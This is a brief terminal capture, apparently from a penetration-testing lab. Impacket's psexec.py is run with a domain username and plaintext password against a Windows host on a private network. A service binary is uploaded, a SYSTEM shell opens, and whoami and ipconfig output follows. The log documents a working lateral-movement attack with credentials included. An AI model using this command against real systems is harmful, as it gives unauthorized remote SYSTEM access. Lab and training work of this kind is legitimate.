 kali@kali:~$ sudo psexec.py kudos.local/bwallis:P@ssWord\!@192.168.200.156
Impacket v0.9.22.dev1+20201015.130615.81eec85a - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.200.156.....
[*] Found writable share ADMIN$
[*] Uploading file kqvBAxQw.exe
[*] Opening SVCManager on 192.168.200.156.....
[*] Creating service qMoj on 192.168.200.156.....
[*] Starting service qMoj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1518]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
IPv6 Address. . . . . . . . . . . : fd15:4ba5:5a2b:1008:b190:6d64:7966:7e84
Temporary IPv6 Address. . . . . . : fd15:4ba5:5a2b:1008:a5e0:344f:3cde:ba87
Link-local IPv6 Address . . . . . : fe80::b190:6d64:7966:7e84%7
IPv4 Address. . . . . . . . . . . : 192.168.200.156
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:fec0:2222%7
192.168.200.2
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Windows\system32>